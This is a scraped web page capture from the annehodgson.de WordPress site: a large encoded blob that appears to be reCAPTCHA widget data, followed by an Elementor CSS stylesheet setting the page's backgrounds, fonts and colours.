Ck3vCjcK+DsOQwqXDgcK8wpPCmcOuwqnCm21qwrIoYnvCvRNNJ2TDtn7CocO5w5fDrm8rwptxw4ExwpcSR8KNSsOQAH7ClsK1w69CPz9FR8OEKTt9XsKRwoAcesOwOMOCKcKJeh/DonF3LcK3w4Vdwo/[base64]/Dpx11OWh2SMKjB2HDvcKiwoF8T8KUcUk3BcObCMOAwoMfI2MwC8OVQHPDghvCqMKCw4/[base64]/D8ORwrsic8OnbMKLw6dLbTLCvyfDgzNew5REe0/[base64]/Du8OMUBrCsETDryE0AcO8w5kQwpF5woVLw5tEwrhuw5BwPU06wq5Ww7ZnaWXDmsKmA8KvWcKbE8KhbsOFPkzCoiwnw5xIT1PCn8OmdmIJQMKkVg3CrsOyQcOUwrPCscKlYFDDksKxWUjCm8Kxw6HDn8OKwrgnNsOCw7MJYSDCvSTDsl/[base64]/CtsKhwoUaw6lNSMKFw53DvsO8wpLDq8O9PW7Dt2NWIlLDh25BSTA/[base64]/Dvi3DssOCWwzDtQl3YsKpAmnDjcO4WsOHE8OTwptHe8OVw6zCvsOMwr3DvS1dCCHDtBkxw51uwp4lXsK/wqHCj8KHw6d6w6TCtCUPw6bCmsKkwrnCsDBWw5dXwpgOK8KpwpTDojvClU3ClMOHXMKsw4TCqcKDO8Ojw6nCr8KjwoAiw5NkeG7CrMKsPiZIwo7CscOVwqnDj8K2wot5wqvDn8Kcwp4mw6XDssOFwrzCs8OxWkocbw3DqsK/TMKaWnPDoAEIbl/Cnwt0woLDqC/CksOrwq0kwqAoVG1NRsKPw4EHOl1qworCpw0kw5XDs8OydCF1wp0Vw5DDtMO4CcO7w6fDskwaw6PDuMObF2/CpsKvw6vCkRgqCXNYw7FdDsKyVAHCngTDv8KlMsKmGsOkwqrDqV7CtsOeRMOVwo/[base64]/CtQnCm39rwoLCgiFHwpXDvMOHUlQHFcOXJxMXVnfDvcK5JsKvwpvDu8ORQnsGwodFIMKARcOaFMOWNsOgC8Oqwo/DtsOQFyPCjRY4w4jCnMKIVcKqw6hYw7nDpMOIBDxZTcOLw7vCssOdTRI/X8Orw4tTwqXDtVLCpsOAwqgZe8KYYsOiP8KKwq7Ch8Ohd0Frw6cfw4Y6wp3Cs3TCncKkEMO8w5bDrCQAwrZCwoNvwrB5wofDpUDDi2XCujF/w7/CosOzwqvDvHzCjsO5w5DDiV/[base64]/Cv0TDjMKtC8KlwoggYjJPYiDCgmsoOzzDol7CtUsKwqkTw6HClyROV8KGDcORWMK5w4LDrXldG1nCpsOswocow54XwpHCg8KwwrBmclwDAsK/WsKIwp9mw6J2wrMGYMK/wrpGw5dpwoQuw7nCucKQPsObelBjw6DCq8ORO8OSDE3Ci8OYw53CscKGw6UgB8K8wpTCon3DlMK/w4/DssOObcOow4LCvMOKFMKBwqXDmcOeWcOYwp10CcKMwrrCvsOpK8O2IMOdPgHDkSEow6x4w4/CqcKmH8OQw5rCrFIew6fCmsKOw4kQYTTCncO2SsK1wq/[base64]/CocKEM8KEwogewqHDmcOnE0o6LcKcdTDCk8OZwq9ew61Jwr8lwrbCu8OZeMK0w57CosOsw6k/bUTDrsKCw4jDtMKVGjFew5/[base64]/[base64]/CpcKFw4PDqjLDisKSKzfChVTCpcKfwodUKmQRw7xMwoNgw4/CvMKKw4vDrcOHIMOqDVo5w74swr1KwpA/w5rDrcOiLj3CmMKMemfCoTrDgzvDnsOTwpbDo8OEd8KCVsOHw4hsAcKXOsK8w4t1dmvDrmDCg8OMw5LDnV4DOMKpw4AeZlEobHkCw4rCs2rChGMLMEbDr1/[base64]/DoMOIwpoXwojDicKyw6Irw6PDu8KswrbCpMKaw6pRCmXDjcOIIsOCwqfDqnZAwoDDrW5cw54PwoAeAcKSw44iw6lWw5vDgQhlwqrCusObTFrClhYCHRQmw5BhGMKMXDYZw68Gw4jDosO/[base64]/Dh8KnK1kFLgXCkClcw5rCnsKjG18mwoddL8OEw4rCg1vDnjs3w6kqEcO3K8OSGjTDvwfCiMOrw5bDqcKkeRMOa2lvw4sbw6MGw6TDpcOAAhTCocKFwqxoPTN3w5Rbw5vCoMOTw5MeOcO1wrLDtD/[base64]/Crk8mwq7DjjLDgAfDsB1BwrzDjcKiw43DtX5UHcOXw5AjcCAFwroKw7smD8K1w6YtwqBVDGFDw41BYMKuwoXDl8Ozw6hxMcOQw6/[base64]/eFUVLh3CjE/Ckh/CtGFhK1LDucOywqzDvMOEGw7CuyfCo8Oow7LDsjPDjsOUw4l5fADCmFFxN0DCjMKRdXstw4XCqsKnd25uVsKpRW7Dg8KtWWTDusKEw6F4LERWEMOUJMKlExJKFFnDnyDCsScRw53Dr8KzwqtKezbCmkp2TMKMw5jCky/Cr17CosKla8Kwwp4CBcO4Hy0Iw5JHPsOUDAJowqzCu0gqYkB2w5fDuFAOwpE5wqc4cUYAfsKSw6Fvw6FPVsOpw7Y5NsOXLMK/NyLDiMO3fUlmwrrCnsO/XDkaPxzDrMOuw6llDSELw7EQwrTCnMKmdsO7w65rw4vDlFHDtMKnwofDlMOsWcOCVcKjw4PDnMO9Q8K4a8O0wq3DgyXDrnzCrE9mECnDp8O9wqTDkDTCkMO2wrBDwq/[base64]/DtMOPwpYkwosPwqUWwqlCXMK9RFFafsOAwrnCqS46w4LDoMOQwpNFX8K0OMOjw6oOwpPCjiTCucKOw43CgsO4wrdTw4DDpcKRfwN2w7fCssKTw4oYD8OIbwUAw4oAN0nDpsO0w6JlW8OcVC9rw4PCgFI/ImlLW8OgwrrDsAZbw4l+IMKDe8OWw4vDm2bCgjPDhsOXVMOvbQrCmsK1w7fChmkQwqp1w40aNMKKw4AmWDnCtVUEcjFIUsKjwpvCrmNIckE2woTCt8OTD8OYwrvDsl/CjUbCr8KUwpMBQyxWw6w/[base64]/CgUrDolR6wpvDsntSKWx/[base64]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[base64]/[base64]/[base64]/w7rCrsOIw64RAizDhcO+wpfCsgzDm8KHAsOzw5fCkcOtw6zDsMK4w6zDjBo2IwMWD8OtYwLCuSvDlHUmWlIVTMOSwp/DssKZf8Kew60yCMKCB8Kgwr4lwoMOY8KUw4gPwprCuVEhX3E0wqzCrG7Dl8KOIGjCiMKFwpMQwonCiy/DjUM/w6EvKsKfwqYtwrEZM0nCvsKyw6s1wp7DiT/CrFhZNHjCtcOMBwUcwocLwolSYj/DjDnDu8KMw6wMw7zDmU8Dw7R1wrIHYCTCh8KcwoZbwoEsw5B8w6ljw6o6wqsqZCABwqHCrF7DscKLwrPCvVAwHcO1w6fDv8KmbAg0T2/[base64]/w4DDsTNnw6zDoBh2KSnCuXfCoMOCY21pw4fDu8Obw7ouwpHDlWHCv1bCvljDnHMpKRDDkMO3wqx3M8OeJkAOwq4fw5Mjw7vDvzEQNMO7w6fDusOvwojDlsKzF8KiFcO4XMKlQcKHRcK0w5/CjsKyOcK6XzBbw4rCoMOiPcKDSsKmQD/DhUjCp8OIw47Dp8OVFBQIw5TDgMOXwqpDw7bClMK9w5XDo8K8elXDuEvCqzHDul3CtsK0CkzDiHknX8OZwoA5GMOdSMOTw7UAw5bDrWfDhzgPw6vCncOcwpEKWMKwFDcbPcOpG1/CuAHDo8OHTgtfe8K4WTkbwqVOYmjDumATM3bCgsOPwqkhTGzCuFzCjE/DpBhjw6lMw5HDrMKCwpzDq8KZw73DoFDCsMKjABDCqMOzI8KJw5MkFsKRUcONw5d9wrMqcgLDmgjCklcRY8KRHEPChw/DoXwEbi1zw6ICw45zwp0fw5jDqUbDlMKPw4YKf8KRBU7CiEsnwqfDjsOEck55ScO6M8OoQ0LDtMKmUgJJw5MmGsKkdMK2FA14EcOFw63Dgn9bwrE6wpzCoFLCkzPCjRAmZUzCpcOsw7vCj8K6awHCvMOyVFwnIyE8w4XDksO1Y8K3Jm/CqMOuNFRecDVaw7xIYMOTwpjDm8O4w5h/U8KlY2g4wrbDnHh3VMKdwpTCrG95UQBqw5LDlsO+cMK2w6/CmycmR8KYRA/[base64]/wobChMOCw6gRJ0lhwrTCgMKPw5gaD8KBw7/DpcK0LsKrw77CmcKCwrHCvmEhKMKgwrZ1w6BRI8KqwoHCv8KiLC/ClcOnCzrCpsKPICrDgcKQwprCrzLDnDnCrsOFwqlAw7rCu8OaOX7DuRjCmlDDu8OPwonDvRPCsW0Dw4YYL8O+G8OWwrrDtTHDmA/[base64]/ClRlyY8KhasKqesORVcOEw71qd8Orf0N+w58NDMKOw4LDqUkCH1J8d1hiw7LDhMOrw7oGdsO0Gxc/[base64]/DkLCt8K/f2nDsMKYLSrChinDo1nCvg3DvSrCsHsDw6fCusOpScOiw4l5wrE+wqjDvcKgSid9DgVhwrHDssKOw65TwoDClljCviJ2Xh/[base64]/CpcKZFV3ChkESesOAGsKTdxYgwoTDrMOOwrfDqhU/[base64]/IQBZw6nDvXYREW3CqcOnwrjCqcOJwpnDpsKqw7/[base64]/WMOdccK7bMKKbE1FwpJWw4HChwXDqinCqHAfJsKGwpBwCsOFwqxzwqDDgVfDkGACwqzChcKzw5fCl8OtDsONwqzDqcK/wqlrP8K1djFnw43ClMKWw6vCn20SHTkjF8KaJGXCr8KCQj3Cj8KNw6/DusOgw43CrcOGa8Ozw7jDpcK7NcK1RMOTwpIAEXTCqmBBYcKQw6HDlMKpUsOKXcOhw7AwFx7CoBfDmjhJLhZ6UQVvGXcOwrVdw5sCwqLChsKTLsKdw7DDkW5uWVUZRsKbUQPDusKhw4TDtcKnUV/ClMOvCFbCk8KIHF7DpSBmwqrChXEkwo7Di2lKLC7CmMKnenhaNStKw4zDj0x9VzcSwr4SL8OjwpJWcMKhw5hBw7EMY8KYworDtydGwqnDolLDmcOddl3CvcKccMOVHMK/[base64]/CqX/Ci8OPwp3Dhn9WwrHCuk/CqwnDncORf3jDo2lfw43CvwUgw6HDvcKsw5/DnijCp8OYw49vwpvDhAvDvcK6LF8Cw5rDiGjDgsKre8KtR8OAHynCn0hFZ8KSc8OLBiHCvcOcw4dnCmHCr3IrQ8K8wrXDhMKBBsO1OcO+OMKNw6XCuFTDjxPDucKMQMKkwo5wwp7DnwtEdGrDolHClENOWHNvwp/DmQPClMOMFxXCpsK9fsKRWsKpb0bCkcO5worCrMKYUDTChj/Cr3cYw6XDvsKow7rCvsOiwodUblvCtsKgw6YuFcKIw5fCkhXDnsOVw4fDh25UFMO0wqk1UsK9worDoCd/Dm7CoE4uwqjCg8Kywo0mBxfClA0lw7/Dpi1deF/DuWJJRsOiwrh+KsOYaTF8w5TCt8Kgw4zDrcOmw5/DgVPDk8OpwpjCglfDncORw7zCg8O/w4l3Eh/DqMKRw7/Dh8OpOhAmJUDDn8OPw7YHdcKuWcOYw6psIsKZwoBRwpTCmsKkw6HDicKQw4rCs2XDr37CsQHDosKlYMKPX8OETMOfwq/DhsOhCnPCglNJwp55wpQxw7XDgMK7woFXw6PCt3EmWEILwoUqw6TDqA3ClkFdwovDo1l6MAHDslN3w7fCvyjDtcK2Wm1pQMKmw7PCosOgw6cnE8OZwrXCjR3DogDDmg4Rw4BBUUccwpFjwo4Vw7osBMK4eD/Dl8OURQzDjzDCrQTDp8OnFCcqwqbCncOATmTDusKCQMKbw6YWasOAw6AKQnNXRwFTwq3ClcK2TcK/w4rDu8OEU8O/[base64]/ChMOpOMOHO8KBwpzCsMKzwqFpwo/CsMK0SsO1w551woQOQxVIKQZgw4LDnsOGWFrDtMKGW8OzAcKKIyzCssOzwrLCtDIuUX7DlcKMcMKPw5Aiem3Do35iwo7DmWzCrX/[base64]/B8OpwrbDpAvDmcKVVAHCinPDo8KZVcK/[base64]/elXDmcOSAQEIaMOVck3CpMKkFsOkccO4w7FHcQXDr8KIHMOQP8K8wrHDq8Kmw4DDrCnCv34VGsODP2bCvMKIwrUPwqjCgcOOwqfCtSAyw4BGwoXCpljDoBNWHTJdFMOQw6XDmMO8BcK/f8O2UMOWVSFZfxVoBsKAwpNrWCDDksKgwqjCoHglw67CtERIKcKRfi/[base64]/Cn2XCm8KzwrjDszPClwIowq1bacOhblIMwoctOhfDk8KKw4lYw7htVD7DsVVGwpM1wpjDrU7Dg8Krw5lzcR/DtT7DvcKjCsKAw7V2w6k7CMOtw6TCjGnDpR7Dp8KMZcObQWfDmQULfcO6ETU0wpfCmcOuUBDDk8KRwodAXSTDksKww77DpsO1w4VOQW/CnxPDmsKaPDxWS8OcHsKhw5nCqMK1OF4twponw7XChcOKbMKvY8KpwpQMfSnDlnw4Q8OGw6dUw4bDrcODQMK/[base64]/DscKEw5RTW8OMG8KEw5FgX0nCnEkuNcOEwrcqwqHDlnrDknPDusOZwp/[base64]/wpTDoWYhwrI8FSR/wqFew4rCn8OQRHNlw5BIw5fCnsOGE8OZwo8gw4EZXsKewrwqwrPDtDNkfjA6wpUWw6PDmMKEw7XCqFB2wqx8w7LDp1PCvsO+wp0YEMKREiXCjlYJfFPDr8O8O8Kxw6NKcE/Cuzk6V8OHw7DCjcOBw5PCkMKZwoXCiMO/NQ7CksKLdMKxw7PCqkVyF8OvwpnCv8K5wrXDoRjDlsOHTzNqOcOuLcKIaHtEWsOqJjnCocKlDwQ8w58AcGkmwoLCi8Ouw6fDt8OPZwkcwqQlwo9gw4PDo3Vywodbwo/DucOdH8Kuw4zCjALCmMKvYDAJZcOUw57Ch2Y9ViDDg1zDngNRwpvDtMK1ZDXDtCFtCsOKworCqknDq8OcwplbwrpGJmZwJXlLw6XCgMKSwpBkHnnDqi7DmsO1wqjDswfDq8KyBQLDicKRFcKJV8K7woDDuBHCs8K5wpDCqBrDq8Ocw4DCssO/w5BPw6kLW8O0VgXCqsKBwpLCoW7CpcObw4fDmTs6FMO/w6nDjyfCjHjClsKUAFDDqzTCiMOWXFHCgl10dcKJwo3DiSgPcwHCi8Kqw7QKcng8wpnDq13CkXJ1AQZgw4/CjFoOQF4ebizDrANWw6DDjXrCpx7DpcOlwpjDin0SwpZuXcKsw6vCpsKxw5DDkmMAwqpYw7vDg8OBFCpBw5fDu8KrwrjDhArCiMKffBJmwrJufFY+w6/DuTwRw4pJw5QJesK6bFk3wpNPJcODw78OLcKkwq7DlsOawpYkw6fCjMOHGcKRw5TDoMKTC8OMScKjw4UWwp/CmDRIEFLCrjklIDfDmcK0woPDg8ObwqbCm8OAwoTCr3Fjw4XDhsKVw5XDuiVrB8KFYnIqBD7DjRzDqkPCssK/ecKmbQdMU8Okw6lgRsKKLsOowrRMKsKVwobDoMK4wq4uS14yfn4Gwr/DjkgiNcKdYHHDucOfA3TDtDXCl8OIw4l8wqTDg8OHw7ZeXcKlwroewpTCoXfCscOtwokbOcOkYgDDtcO2SxpNwrhBXnfDlMK6wqvDicO8w7ZfbMKuDXh2wrwSw6lZw5TDiUo9H8OGwojDtMOFw67Ct8Kvwq/DklwJwoDDncOPw4R3KMKgwqxVw7rCsSfChcKDw5HCoiIew5l7wovChFTCuMK4wq5JeMOcwpnCpcOoU0XDlC9rw6rDp3dVRcKdwp8icG/DssKzYDrCqsKpXsK5LcOoLcOtelbCu8K4wonCq8KCwoHCvDZYwrNDw7l2w4IlQ8Kww6QwOHrDkMO5XWPCvz8jDCoFYQTDlMKZw4LCuMOawrXCg1XDnx1SPjHCtTx7FcOJw5vDnMOZw4/DiMO8G8OrTivDkcKkw6kJw5BHAcO8WsOiFcKPwrhjLhNOZ8KqC8O3wrXCtkBkAFrDgcOtOzZudMOrXcKfFwVxHcKHwrh/w4tIDGvCrGobwprDhDJoUBtrw4/DrMKcwr0KKlDDhMOcwocJTxEIwr1Vw4B9CsOMcDzCpcKKwrbCmQx8E8Oywq97wogBJ8OMJ8Ocwq47MiQEQcKlwqDDqXfDnyYlwqVsw7zCnsOAw44xTWbClEtIwpFYwr/DqMO7aF4fw67CvFcUWzIaw7PCncKJacKTwpXDusO6wonDmcKbwogVw4dZOQlkc8OcwqXDpQUSw4DDssK7eMKYw4XCm8Kjwo3DosOvwqbDqMKqw7jCkBbDnHbDr8KSwpt/fcOzwpszN3bDj1UcOBTDicOOXMKJUsKTw73DjShXdsKsN2/DlMK2b8ObwqxtwqYmwqplY8K+wodLKcO2UCoXwrRQw7jDn2HDuVsWDVrCkHnDkztQwqw7wrfCk2Icw5PCmMKVwo0nUVjDp2jDqsOePnrDmsKtw7Q0N8OMwrrDnyUhw5ELwqPCqsOxw44QwpVIIlbCtA8hw49dwq/DlcODH3jCh20DFUTCpMO2wqAsw6bDgzvDm8Osw7XCjsKOJUAbwqpew5kCBsOhV8Kew4jCusOHw7/DqsKLw4MkYBvCkXpLNktfw6d/FsKIw7pWwqhTwoTDvcKsMsOHHRDCn1DDnEjDvcOoOh4uw5PDt8ODWRvCo18ewp/Dq8Ksw7bDjgoJwpoCXWjCg8K2w4RFwqVdw5kLwpbCo2jDpsOvIXvDllQBMgjDpcONwqjCvsK8YHp/w7rDkMKuwqRww6FAw6xBJGTDtXXDpcOTwqPDmMKNw6Udw5PCnkvCogFGw7zCnMKRfGlZw7MHw4XCgnknVsOCdsOnSMKTeMOvwr/DhEfDqsOjw6fDrFULEsKMJMO4KDfDmgFpO8K0UsO5wp3DvmYgfhfDkcKVwofDr8KywqY2JATDiCnDkVENHQp9wqBwJMO2wq/Dk8KEwozCusOiw7zCrsK3F8KRw7EyDsKVIx0ESFnDvsOUw5omw5tYwq41UsOfwo/DkS1AwosMXlhPwptewr92IMKJMMO/w5jCrcOtwqlWwp7CrsOiwrXDvMO7dDXDoCHDkxEjXB1QIl3CnsOlf8K6fMKoBsOcIMKyOsOYccKuw6PDkFhyTsOEUT42w7zCs0TClMKswpnClAfDiS15w6obwoTChVcnwqHDp8K/wonDkTzDhC/Dti/CgXYbw63CuRASNsK1YAvDjMOMIMKHw7fDjxYHRMK+Fm7CpkLClwkkw4NMw5/CsmHDtn/Ds3LCqlB+UMOIJ8KcLcOAd3LCi8OVwpZbw77DscO2wpbCmsOaw4/[base64]/DiV3CkMOJwrTDrcKoQWfCjcKGwrEAwpvCjcKbwp0gWcKsdsOPwo7CvsO2wpRNw7M5B8Kuw6fCqsKCGcKXw59jDcO6wr9zRh7DgQ3DtsKNSMOIbsKUwpDChQEhfsOfTcOLwo9Lw7Jsw4tqw7NiIMOHX3DCskR7wpNFEyZMKE/Dl8KEwoQ4NsOHw7jDtsKPw5IAY2Z5CsK+wrFOw5dWfCE6XR3Cu8K8BinDosOowodYOHLClsOowqbDuVTDuT/DpcK+FWfCvQs6DmjDlcKmwoHCh8KCOMODOxktwr15w6rDk8OYw6nDiXAHZ1xMOT9zwpJXwqg5w70KesK2w5BHw6YpwpnCqMOGEsKAXxxhQCXCisOzw5Y2M8KNwrgNW8K3wrxVK8OwIMOkXMKuKsKtwr/DjAvDnsK2Ukx8Q8KRw4Zgwo/CkVYkTcOXw6ckYi3DnAZ4Z0cNAxTCisKew5zCtmzCn8KAw40Hwpovwq41D8OWwrIkw5hDw6bDjVtTK8Kzw743w5Y4wpbDtk4rFH/Cu8OrXz4Vw4jCqMOvwovCkizDqMKdOngQPU0kwq0swoXDhCjCkXY/wrViT2vCusKTZ8K2WMKlwqHDosKYwq7CnCXDvEcMw7XDrsOKwqB/TcK7NgzCi8OpTQ7DoxoNw6xYwpp1NwXClCpPwr/CksOpwpJxw4R5wr3Cr1Qyd8OPwpV/wo54wrNjfjTCpBvDvGNjwqTDmsK0w4/DuU82wow2LyPDmAXDqcK3XsOvwrvDtmnCusOMwrkzwr9FwrY2EhTCjmQ0JcO/wqNaFX7DiMK2wq1aw7w/HsKDZ8KhbU1tw7V+w6tqwr1Ww7NRwpIawpDDjsORCMO0XcKAwr9SRcKjasKGwrpnwr7CsMORw4DDnFnDscKjZQ8ebcOpw4vDmcOcFcOkwrLCiiw1w6MAwrN1wobDuWLDhMOGcMKqAMK/dcKdJMOLDcKnw5TComjDn8Kqw4zColLCmWPCvy3CvjTDt8OCwqdNC8KkEsKfPMKNw6J9w71lwrkXw4I5w7osw5kEDnEfKsKgwp0Bw4XCkDE3AAwow67DomwZw69/w7Q8wr3CmcOgwqnCiGpHw44QOMKHZcOgQ8KCPMK4b23Ckg1LXBpXwoLCgsOZd8KcDgfDicKmZcOpw6lpwrfCgHXCp8OJwr3CtA/ChsOQwrnDnnTDlGbDmcOKw7vCnMKWHsOHScKOw5ZeZ8K3wp8swrPCt8OnXcKSwqPDrkkrw7zDsBcKwppmwqXCikkuwoDDscOmw4FZMsKFUMO/XxHCmg9QZl0rFMOHcsKzw682Lk/[base64]/[base64]/H2nCjWQmRSwNWzdGwrTCssO8KMKMJ8OEw7XDijPCnFfCsht/[base64]/Clg3Cmg4TSQ8vw7/DtsOlJMKnbk1/EMOlw6l4w63Cj8OJwqLDiMKhwp3DrsKxPkbCi1A9w6pMw6TDmMObZhfCpn5Kw7UiwpnDiMO4w6vDngEXwrPDkjcrw7gpAUXDjcKrw6jCvsOzDzVvVmtBworCmsOoNHrDhgVJw6jCgDNnwq/DpMKiblTCiEfCjkTCgSfCtMKtT8KXwrw9BcKhY8O6w5wSTMKtwrB+Q8KSw695WQvDkMK4WMOGw5NYwq8bEsK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfA_DghAAAAAIPb7IaoSQAYWQPKrqUxCUEYKYzh\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://annehodgson.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Wqez+zEdrgpvFm2z+I5i3il5m8X38piVLhcql4MF2CI\\u003d\x22,1,0,null,1,1768961226602,0,0,[57,224,175],null,[168,143,5,221],\x22RC-FL1Q-LZwZqwLng\x22,null,null,null,null,null,\x220dAFcWeA4nbfwM-p_QJkEYgentImFv6-LdRuMrdVNjVLl-pf26Ha9pRbaR-kmun0tHBDBRz1Mo2CQqWRbEwrCQdZ-E2rtno3pw5g\x22,1769044026726]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://annehodgson.de/wp-content/uploads/elementor/css/post-22462.css?ver=1740036041
body_size: 1443
content:
.elementor-22462 .elementor-element.elementor-element-73a3691:not(.elementor-motion-effects-element-type-background), .elementor-22462 .elementor-element.elementor-element-73a3691 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://i0.wp.com/annehodgson.de/wp-content/uploads/2022/09/blueberrysmallfade.png?fit=960%2C661&ssl=1");background-position:bottom right;background-repeat:no-repeat;background-size:20% auto;}.elementor-22462 .elementor-element.elementor-element-73a3691{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;}.elementor-22462 .elementor-element.elementor-element-73a3691 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-22462 .elementor-element.elementor-element-b12da0e .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:#3D4971;}.elementor-widget-image .widget-image-caption{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-22462 .elementor-element.elementor-element-70ac1e7 > .elementor-widget-container{background-color:var( --e-global-color-secondary );}.elementor-22462 .elementor-element.elementor-element-70ac1e7 .elementor-heading-title{font-family:"Trebuchet MS", Sans-serif;font-weight:600;color:#3D4971;}.elementor-22462 .elementor-element.elementor-element-b585615{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:40px;margin-bottom:40px;padding:2px 2px 2px 2px;}.elementor-22462 .elementor-element.elementor-element-b585615 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-c6f0f9d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22462 .elementor-element.elementor-element-c6f0f9d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #3D4971 0%, #497D8B 100%);}.elementor-22462 .elementor-element.elementor-element-c6f0f9d > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:9px 9px 9px 9px;--e-column-margin-right:9px;--e-column-margin-left:9px;}.elementor-22462 .elementor-element.elementor-element-c6f0f9d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-22462 .elementor-element.elementor-element-fd8a612 > .elementor-widget-container{margin:25px 25px 25px 25px;}.elementor-22462 .elementor-element.elementor-element-fd8a612 .elementor-heading-title{color:#FFFFFF;}.elementor-22462 .elementor-element.elementor-element-efc3b06:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-22462 .elementor-element.elementor-element-efc3b06 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(90deg, #3D4971 0%, #497D8B 100%);}.elementor-22462 .elementor-element.elementor-element-efc3b06 